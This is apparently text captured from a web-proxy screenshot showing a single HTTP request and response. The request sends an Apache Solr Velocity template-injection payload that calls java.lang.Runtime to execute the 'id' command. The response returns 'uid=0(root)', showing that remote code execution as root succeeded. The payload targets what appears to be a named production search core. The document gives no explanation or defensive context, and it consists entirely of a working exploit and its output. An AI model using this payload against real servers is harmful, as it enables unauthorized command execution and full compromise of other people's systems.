 Raw Params Headers Hex AES Killer
GET
/solr/master_babyartikel_Product_flop/select?q=1&&wt=veloci
ty&v.template=custom&v.template.custom=%23set($x=%27%27)+%2
3set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set(
$chr=$x.class.forName(%27java.lang.Character%27))+%23set($s
tr=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt
.getRuntime().exec('id'))+$ex.waitFor()+%23set($out=$ex.get
InputStream())+%23foreach($i+in+[1..$out.available()])$str.
valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host:
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Referer:
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > id 1 match
Raw Headers Hex AES Killer
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Connection: close
0 uid=0(root) gid=0(root) groups=0(root)
? < + > Type a search term 0